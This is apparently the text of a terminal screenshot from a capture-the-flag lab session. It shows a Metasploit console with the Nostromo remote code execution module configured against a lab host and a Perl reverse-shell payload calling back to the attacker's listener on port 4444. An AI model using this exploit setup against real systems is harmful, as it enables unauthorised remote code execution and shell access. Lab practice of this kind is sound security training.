 /bin/bash ×
msf5 exploit(multi/http/nostromo_code_exec) > show options
Module options (exploit/multi/http/nostromo_code_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.165 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path
>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0
.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.40 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
msf5 exploit(multi/http/nostromo_code_exec) >
[traverxec0:sudo 1:ruby* 2:bash 3:ssh- "kali" 23:07 20-Dec-19